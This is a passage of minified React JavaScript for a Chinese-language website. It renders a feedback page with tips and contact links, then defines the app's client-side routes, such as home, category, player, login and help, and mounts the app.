mb-4",children:"反馈小贴士"}),s.jsxs("ul",{className:"space-y-2 text-sm text-indigo-100",children:[s.jsx("li",{children:"• 详细描述问题或建议"}),s.jsx("li",{children:"• 提供具体的使用场景"}),s.jsx("li",{children:"• 如果是问题报告，请说明重现步骤"}),s.jsx("li",{children:"• 建议时可以提供参考案例"})]})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-6",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"其他联系方式"}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("a",{href:"/contact",className:"block w-full bg-gray-100 hover:bg-gray-200 text-gray-700 py-3 rounded-xl text-center transition-colors",children:"联系我们"}),s.jsx("button",{className:"w-full bg-green-500 hover:bg-green-600 text-white py-3 rounded-xl transition-colors",children:"在线客服"})]})]})]})]})]})})};function nx(){return s.jsx(n0,{children:s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx(A0,{}),s.jsx("main",{className:"min-h-screen",children:s.jsxs(Gh,{children:[s.jsx(we,{path:"/",element:s.jsx(H0,{})}),s.jsx(we,{path:"/category/:category",element:s.jsx(W0,{})}),s.jsx(we,{path:"/detail/:id",element:s.jsx(K0,{})}),s.jsx(we,{path:"/content/:id",element:s.jsx(Q0,{})}),s.jsx(we,{path:"/player/:id",element:s.jsx(q0,{})}),s.jsx(we,{path:"/login",element:s.jsx(G0,{})}),s.jsx(we,{path:"/about",element:s.jsx(X0,{})}),s.jsx(we,{path:"/contact",element:s.jsx(Y0,{})}),s.jsx(we,{path:"/privacy",element:s.jsx(Z0,{})}),s.jsx(we,{path:"/terms",element:s.jsx(J0,{})}),s.jsx(we,{path:"/help",element:s.jsx(ex,{})}),s.jsx(we,{path:"/feedback",element:s.jsx(tx,{})})]})}),s.jsx(B0,{})]})})}xd(document.getElementById("root")).render(s.jsx(w.StrictMode,{children:s.jsx(nx,{})}));
